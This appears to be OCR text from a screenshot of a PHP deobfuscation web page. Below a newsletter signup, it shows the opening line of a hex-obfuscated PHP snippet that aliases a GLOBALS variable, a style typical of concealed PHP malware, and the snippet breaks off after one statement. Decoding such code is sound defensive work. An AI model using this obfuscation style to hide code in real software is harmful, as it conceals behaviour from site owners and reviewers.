
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php ${"\x47\x4c\x4fB\x41LS"}
["s\x70\x72\x62\x77l\x6fi"]="\x6f\x75t_\x64\x61\x74\x61";${